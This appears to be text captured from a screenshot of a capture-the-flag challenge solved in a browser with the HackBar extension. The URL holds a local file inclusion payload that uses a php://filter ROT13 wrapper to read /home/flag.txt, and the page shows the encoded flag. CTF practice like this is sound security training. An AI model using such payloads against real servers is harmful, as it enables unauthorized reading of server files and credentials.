 Not Secure http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=/home/flag.txt
PGS{_Y0p4Y_s!Y3_!apYhg!0a_}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=/home/flag.txt
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All